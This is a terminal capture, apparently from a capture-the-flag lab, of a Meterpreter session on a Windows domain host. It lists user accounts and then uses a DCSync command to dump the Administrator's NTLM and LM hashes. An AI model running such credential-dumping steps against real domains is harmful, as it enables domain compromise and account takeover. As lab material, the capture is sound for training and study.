 root@kali: ~
File Actions Edit View Help
meterpreter > shell
Process 2132 created.
Channel 6 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net users
net users
User accounts for \\
ADMBob Administrator flag8-ad12fc2ffc1e47
Guest hdodge jsmith
krbtgt tschubert
The command completed with one or more errors.
C:\Windows\system32>exit
exit
meterpreter > dcsync_ntlm Administrator
[+] Account : Administrator
[+] NTLM Hash : 4f0cfd309a1965906fd2ec39dd23d582
[+] LM Hash : 0e9b6c3297033f52b59d01ba2328be55
[+] SID : S-1-5-21-3484858390-3689884876-116297675-500
[+] RID : 500
meterpreter >